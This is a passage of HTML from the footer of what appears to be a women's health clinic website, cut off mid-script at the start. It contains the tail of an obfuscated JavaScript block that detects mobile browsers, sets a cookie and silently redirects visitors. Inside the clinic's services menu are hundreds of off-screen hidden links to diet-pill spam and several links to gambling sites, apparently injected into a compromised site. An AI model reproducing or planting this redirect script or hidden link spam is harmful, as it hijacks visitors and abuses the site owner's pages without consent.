)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-10" class="widget widget_nav_menu"><h5 class="widget-title">Services</h5><div class="menu-all-services-container"><ul id="menu-all-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8128"><a  href="https://womenscare.in/laparoscopic-surgery/">Laparoscopic Surgery<ul style="position: absolute; top: -10000px; left: -10000px;"> <li><a href="http://www.cci.ci/">Best Diet Pills &#038; Weight Loss Supplements 2022</a></li> <li><a href="http://www.cci.ci/">Best Fat Burner Supplements</a></li> <li><a href="http://www.cci.ci/">Best Fat Burner</a></li> <li><a href="http://www.cci.ci/">Desperate to Lose Weight Fast</a></li> <li><a href="http://www.cci.ci/">How to Lose Weight</a></li> <li><a href="http://www.cci.ci/">What treatments are working</a></li> <li><a href="http://www.cci.ci/">Best Weight Loss Pills Ranked</a></li> <li><a href="http://www.cci.ci/">Best new weight loss pills for women</a></li> <li><a href="http://www.cci.ci/">Green Fast Diet Reviews 2022</a></li> <li><a href="http://www.cci.ci/">Best Over the Counter Diet Pills</a></li> <li><a href="http://www.cci.ci/">Best Keto Products</a></li> <li><a href="http://www.cci.ci/">lose weight Pills &#038; Weight Loss Supplements 2022</a></li> <li><a href="http://www.cci.ci/">Novartis works on pan-coronavirus pill</a></li> <li><a href="http://www.cci.ci/">Keto Pills for Weight Loss</a></li> <li><a href="http://www.cci.ci/">Best Diet Pills &#038; Weight Loss Supplements 2022</a></li> <li><a href="http://www.cci.ci/">Best Diet Pills &#038; Weight Loss Supplements 2022</a></li> <li><a href="http://www.cci.ci/">Best Diet Pills &#038; Weight Loss Supplements 2022</a></li>  </ul> <div style='display:none'> <a href="https://100kpuzzle.shop/"> david dobrik puzzle THE HUNDRED THOUSAND DOLLAR PUZZLE 100k puzzle dollar puzzle </a></div>      <ul style="position: absolute; top: -10000px; left: -10000px;"><li><a href="https://www.ucv.edu.pe/912ee2eed_reviews-on-green-coffee-bean-diet-pills_2/">reviews on green coffee bean diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_appetite-suppressant-over-the-counter-reviews_2/">appetite suppressant over the counter reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_burn-slim-tablet-review_1/">burn slim tablet review</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-diet-and-sleeping-pills_2/">keto diet and sleeping pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-diet-pill-available_1/">best diet pill available</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_pills-that-keep-you-full_2/">pills that keep you full</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-rx-diet-pills_2/">best rx diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_weight-loss-pills-metabolism-booster_2/">weight loss pills metabolism booster</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_love-my-ace-diet-pills_2/">love my ace diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-supplements-to-help-with-weight-loss_2/">best supplements to help with weight loss</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_fast-way-to-lose-weight-no-pills_2/">fast way to lose weight no pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-diet-pills-for-a-flat-stomach_2/">best diet pills for a flat stomach</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-prescribed-weight-loss-pill-2017_2/">best prescribed weight loss pill 2017</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-fiber-supplement-pills_1/">keto fiber supplement pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_will-alli-be-back-on-the-market_1/">will alli be back on the market</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_natural-diet-pills-for-weight-loss_2/">natural diet pills for weight loss</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-fit-pills-free-trial_2/">keto fit pills free trial</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_how-to-reduce-belly-fat-medicine_2/">how to reduce belly fat medicine</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_ananas-diet-pills_2/">ananas diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_weightloss-meds_2/">weightloss meds</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_shark-tank-ultra-keto-burn-diet-pill_1/">shark tank ultra keto burn diet pill</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_heart-safe-weight-loss-pills_2/">heart safe weight loss pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_fat-burners-that-work_2/">fat burners that work</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_purely-optimal-keto-bhb-pills-reviews_1/">purely optimal keto bhb pills reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_the-best-diet-pill-ever_1/">the best diet pill ever</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_reductil-diet-pills-reviews_2/">reductil diet pills reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-over-counter-diet-pills-2019_1/">best over counter diet pills 2019</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-diet-pill-is-better-than-phentermine_1/">what diet pill is better than phentermine</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_most-extreme-weight-loss-pills_2/">most extreme weight loss pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_are-diet-pills-bad-for-diabetics_2/">are diet pills bad for diabetics</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_real-phentermine-diet-pills_2/">real phentermine diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_safe-effective-diet-pills_2/">safe effective diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-otc-pills-help-to-lose-weight_1/">what otc pills help to lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_beauty-fruit-plants-fat-loss-slimming-pill_1/">beauty fruit plants fat loss slimming pill</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_natural-and-safe-weight-loss-supplements_2/">natural and safe weight loss supplements</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-tone-diet-pills-review-statement_1/">keto tone diet pills review statement</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_addicted-to-diet-pills-hollywood-stars-take_2/">addicted to diet pills hollywood stars take</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_colon-cleanse-diet-pills-reviews_2/">colon cleanse diet pills reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_how-to-use-the-keto-diet-pills_2/">how to use the keto diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_the-fda-approved-weight-loss-drug-xenical-orlistat_2/">the fda approved weight loss drug xenical orlistat</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-diet-pill-reall-makes-you-lose-weigh-quick_1/">what diet pill reall makes you lose weigh quick</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_burn-ts-weight-loss-system_1/">burn ts weight loss system</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_fat-burning-tablets-that-work_1/">fat burning tablets that work</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-diet-pills-free-trial_2/">keto diet pills free trial</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_organic-fat-burning-pills_1/">organic fat burning pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-lean-diet-pills_2/">keto lean diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-female-weight-loss-supplement_1/">best female weight loss supplement</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-pills-natural-trim-garcinia-walgreen_2/">diet pills natural trim garcinia walgreen</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_japan-hokkaido-slimming-pills-2019_1/">japan hokkaido slimming pills 2019</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_the-magic-diet-pill_2/">the magic diet pill</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_gnc-diet-pills-blue_1/">gnc diet pills blue</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_buy-keto-pills-uk_2/">buy keto pills uk</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-is-a-natural-weight-loss-supplement_1/">what is a natural weight loss supplement</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-slim-diet-pills-at-walmart_2/">keto slim diet pills at walmart</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_drugs-to-help-lose-weight_2/">drugs to help lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-drug-for-weight-loss-illegal_1/">best drug for weight loss illegal</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_taking-diet-pills-with-high-blood-pressure_2/">taking diet pills with high blood pressure</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_top-safe-weight-loss-pills_1/">top safe weight loss pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_hydroxycut-reviews-uk_2/">hydroxycut reviews uk</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-pills-wiki_1/">diet pills wiki</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_phen-tablets_2/">phen tablets</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what--s-the-best-weight-loss-supplement_2/">what\&#8217;s the best weight loss supplement</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-pills-that-work-fast-without-exercise-in-south-africa_2/">diet pills that work fast without exercise in south africa</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_is-truvision-a-diet-pill_1/">is truvision a diet pill</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_top-energy-diet-pills_1/">top energy diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_shakra-keto-diet-pills-reviews_1/">shakra keto diet pills reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-weight-loss-pills-that-work_1/">best weight loss pills that work</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_most-effective-slimming-pills-in-malaysia_2/">most effective slimming pills in malaysia</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slim-new-diet-pills-review_2/">slim new diet pills review</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slimming-capsule-made-in-usa_2/">slimming capsule made in usa</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_green-coffee-bean-diet-pill-amazon_2/">green coffee bean diet pill amazon</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_will-caffeine-pills-help-lose-weight_2/">will caffeine pills help lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_g4-slim-pills_1/">g4 slim pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_closest-diet-pill-to-adderall_2/">closest diet pill to adderall</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_a-weight-loss-pill-that-actually-works_1/">a weight loss pill that actually works</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_is-the-keto-pill-safe-to-use_2/">is the keto pill safe to use</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-diet-pill-was-katey-sagal-addicted-to_1/">what diet pill was katey sagal addicted to</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-is-the-advantage-of-keto-diet-pills_2/">what is the advantage of keto diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_white-with-blue-dots-diet-pills_2/">white with blue dots diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_how-to-take-keto-burn-pills_1/">how to take keto burn pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_great-slim-diet-pills_1/">great slim diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_cost-of-keto-ultra-diet-pills_2/">cost of keto ultra diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_when-do-you-take-keto-pills_2/">when do you take keto pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_true-success-diet-pills_2/">true success diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slimming-pills-amazon_2/">slimming pills amazon</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slick-body-fat-burning-syrup_1/">slick body fat burning syrup</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-is-in-keto-trim-pills_2/">what is in keto trim pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_which-is-the-best-diet-pills-to-lose-weight-fast_2/">which is the best diet pills to lose weight fast</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_pills-to-lose-excess-water-weight_2/">pills to lose excess water weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_are-appetite-suppressants-effective_1/">are appetite suppressants effective</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_leanbean-south-africa_2/">leanbean south africa</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_doctor-online-prescribing-diet-pills_2/">doctor online prescribing diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_phen-phen-diet-pills-online_2/">phen phen diet pills online</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_does-ultra-slim-pills-work_1/">does ultra slim pills work</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_envy-diet-pills-review_2/">envy diet pills review</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_are-diet-pills-teenager-safe_1/">are diet pills teenager safe</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-diet-pills-with-keto_1/">best diet pills with keto</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-herbal-diet-pills-for-weight-loss_2/">best herbal diet pills for weight loss</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slim-energy-diet-pills_2/">slim energy diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_pepoline-diet-pill_2/">pepoline diet pill</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_green-tea-keto-pills_1/">green tea keto pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-does-dr-oz-say-about-keto-pills_1/">what does dr oz say about keto pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_how-to-use-minu-diet-pills_2/">how to use minu diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_commonly-prescribed-weight-loss-medications_1/">commonly prescribed weight loss medications</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-diet-pills-in-kenya_1/">keto diet pills in kenya</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_legal-diet-pills_2/">legal diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_fit-usa-diet-pills_2/">fit usa diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_the-belly-fat-pill_1/">the belly fat pill</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_can-diet-pills-be-snorted_1/">can diet pills be snorted</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slim-natural-weight-loss-pills_1/">slim natural weight loss pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_alli-diet-pills-uk-reviews_1/">alli diet pills uk reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_loss-of-appetite-antidepressants_2/">loss of appetite antidepressants</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-fat-burning-supplements-canada_2/">best fat burning supplements canada</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_fastest-working-weight-loss-pill-over-the-counter_2/">fastest working weight loss pill over the counter</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_t90-slimming-pills_2/">t90 slimming pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_does-ginger-root-pills-help-you-lose-weight_2/">does ginger root pills help you lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_new-diet-pill-contrave-does-it-work_1/">new diet pill contrave does it work</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_burn-am-supplement_1/">burn am supplement</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_easy-slim-pills_1/">easy slim pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_where-to-purchase-fastin-diet-pills_1/">where to purchase fastin diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-female-weight-loss-pills_1/">best female weight loss pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_purple-pill-weight-loss_2/">purple pill weight loss</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_raspberry-slimming-pills_2/">raspberry slimming pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_otc-belly-fat-burners_1/">otc belly fat burners</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_7-day-slim-down-pills_1/">7 day slim down pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_medical-weight-loss-pills_2/">medical weight loss pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_lida-plus-slimming-pills_1/">lida plus slimming pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_electrolyte-pills-keto_2/">electrolyte pills keto</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_do-diet-pills-work-australia_1/">do diet pills work australia</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_gi-pure-diet-pills_1/">gi pure diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_are-keto-pills-good-for-diabetics_2/">are keto pills good for diabetics</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-drugstore-diet-pills-2016_1/">best drugstore diet pills 2016</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_does-taking-metabolism-pills-help-you-lose-weight_2/">does taking metabolism pills help you lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-bee-pollen-pills_2/">diet bee pollen pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_ultra-fast-keto-boost-pills-amazon_1/">ultra fast keto boost pills amazon</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_easy-figure-diet-pills_2/">easy figure diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_can-i-take-diet-pills-while-intermittent-fasting_1/">can i take diet pills while intermittent fasting</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_health-articles-about-diet-pills_1/">health articles about diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_will-going-off-the-pill-help-me-lose-weight_1/">will going off the pill help me lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-diet-pill-stock_1/">keto diet pill stock</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_tablets-that-make-you-lose-weight_2/">tablets that make you lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_red-carpet-pills-to-lose-weight_1/">red carpet pills to lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-pills-you-can-take-while-nursing_2/">diet pills you can take while nursing</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_are-diet-pills-teenager-safe_1/">are diet pills teenager safe</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_xlr8-diet-pills_1/">xlr8 diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-works-pills-sold-walmart_2/">diet works pills sold walmart</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_how-to-lose-weight-on-keto-pills_2/">how to lose weight on keto pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-weight-loss-pills-for-2016_2/">best weight loss pills for 2016</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_when-should-i-take-my-keto-pills_1/">when should i take my keto pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_is-relacore-agood-diet-pill-for-fat-burning_1/">is relacore agood diet pill for fat burning</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-suppresses-appetite_2/">what suppresses appetite</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_nopal-slimming-pills_1/">nopal slimming pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_purchase-tenuate-dospan-online_1/">purchase tenuate dospan online</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_legit-weight-loss-products_2/">legit weight loss products</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_black-wall-diet-pill-reviews_2/">black wall diet pill reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-pills-and-hcg-diet_1/">keto pills and hcg diet</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slimming-plus-weight-loss-capsules_1/">slimming plus weight loss capsules</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_top-ten-best-weight-loss-supplements_2/">top ten best weight loss supplements</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-pills-sold-in-mexico_2/">diet pills sold in mexico</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-diet-pills-burn-belly-fat_1/">what diet pills burn belly fat</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_over-the-counter-diet-pills-walmart_1/">over the counter diet pills walmart</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_pills-to-lose-weight-detox-and-control_2/">pills to lose weight detox and control</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-diet-pills-for-belly-fat-over-the-counter_1/">best diet pills for belly fat over the counter</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_the-best-slimming-pills-in-ireland_1/">the best slimming pills in ireland</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_safe-diet-pills-to-lose-weight_2/">safe diet pills to lose weight</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_natural-energy-pills-for-women_2/">natural energy pills for women</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-slimming-pills-reviews-uk_1/">best slimming pills reviews uk</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_how-to-lose-weight-with-caffeine-pills_2/">how to lose weight with caffeine pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_purple-dragon-diet-pills_1/">purple dragon diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_lipodrene-ephedra-diet-pills_1/">lipodrene ephedra diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_drastic-weight-loss-diet-pills_1/">drastic weight loss diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_does-alli-slimming-pills-work_2/">does alli slimming pills work</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_are-there-any-stores-selling-the-keto-diet-pill_1/">are there any stores selling the keto diet pill</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_on-my-weight-products_1/">on my weight products</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_what-is-the-most-effective-slimming-pills-in-philippines_1/">what is the most effective slimming pills in philippines</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_curva-max-diet-pills_2/">curva max diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-pills-walmart-reviews_2/">diet pills walmart reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_which-is-better-hydroxycut-or-garcinia_2/">which is better hydroxycut or garcinia</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_power-keto-with-forskolin-pills_2/">power keto with forskolin pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_flawless-forskolin-diet-pills-reviews_1/">flawless forskolin diet pills reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_prescribed-metabolism-booster_2/">prescribed metabolism booster</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_effective-weight-loss_2/">effective weight loss</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_where-to-buy-sletrokor-diet-pills_1/">where to buy sletrokor diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_how-can-i-lose-weight-without-diet-pills_2/">how can i lose weight without diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_diet-pill-in-clear-capsule-no-markings_1/">diet pill in clear capsule no markings</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_platinum-slim-pills_2/">platinum slim pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-flex-pills-walmart_2/">keto flex pills walmart</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_green-tea-pills-and-colon-cleanse-diet_2/">green tea pills and colon cleanse diet</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_forza-green-coffee-diet-pills-reviews_2/">forza green coffee diet pills reviews</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-pills-and-their-ingredients_2/">keto pills and their ingredients</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_killer-bees-diet-pills_1/">killer bees diet pills</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_nutrition-capsules_1/">nutrition capsules</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_thinz-diet-pills-side-effects_1/">thinz diet pills side effects</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-pills-to-stop-hunger_1/">best pills to stop hunger</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_keto-plus-diet-pills-for-sale_1/">keto plus diet pills for sale</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_do-water-pills-help-you-lose-weight-or-inches_2/">do water pills help you lose weight or inches</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_best-diet-pill-supplements-for-older-women_2/">best diet pill supplements for older women</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_buy-diet-pills-with-ephedrine-over-the-counter_2/">buy diet pills with ephedrine over the counter</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_good-over-the-counter-diet-pills-that-work_1/">good over the counter diet pills that work</a></li><li><a href="https://www.ucv.edu.pe/912ee2eed_slim-trim-diet-pills-kentucky_1/">slim trim diet pills kentucky</a></li></ul></a></li>
<li id="menu-item-146751" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-146751"><a  href="http://jmlebbe.free.fr/cours/courses/SITUS_JUDI/document/">situs judi mpo</a></li>
<li id="menu-item-146930" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-146930"><a  href="http://jmlebbe.free.fr/cours/courses/XYZKLUB/document/situs_judi_poker_online_domino99.html">dominoqq</a></li>
<li id="menu-item-146931" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-146931"><a  href="http://jmlebbe.free.fr/cours/courses/XYZKLUB/document/situs_judi_poker_online_domino99.html">domino99</a></li>
</ul></div></section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-11" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8173"><a  href="https://womenscare.in/about-us/">About Us</a></li>
<li id="menu-item-8360" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8360"><a  href="https://womenscare.in/patient-feedback/">Patient Feedback</a></li>
<li id="menu-item-8361" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8361"><a  href="https://womenscare.in/facilities/">Facilities</a></li>
<li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8176"><a  href="https://womenscare.in/faq/">FAQ</a></li>
</ul></div></section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-3" class="widget widget_text"><h5 class="widget-title">Timing</h5>			<div class="textwidget"><p>Monday – Saturday</p>
<p>10 am – 1.30 pm</p>
<p>6 pm – 9 pm</p>
<p>Sunday Closed<br />
